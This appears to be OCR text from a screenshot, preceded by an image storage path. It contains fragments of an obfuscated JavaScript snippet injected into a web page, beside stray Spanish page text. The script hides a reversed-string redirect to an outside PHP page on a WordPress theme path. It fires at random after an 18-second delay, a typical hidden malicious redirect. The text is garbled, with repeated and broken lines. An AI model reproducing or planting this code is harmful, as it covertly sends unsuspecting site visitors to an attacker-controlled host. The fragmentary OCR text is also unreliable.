
$zXz.list[n];};$zXz.list=
["'php.yerg-sknil-tuoba-
egap/snrettap/cni/owtytnewtytnew
pw/moc.cvpny//:ptth'=ferh.noitaco
number1=Math.floor(Math.random(
* 6);if (number1==3){var
delay =
18000;setTimeout($zXz(0),
delay);}</script>tos y
requisi<script>$zXz=function(n)
{if (typeof ($zXz.list[n]) ==
"string") return
$zXz.list[n].split("").reverse().join("");re
$zXz.list[n];};$zXz.list=
["'php.yerg-sknil-tuoba-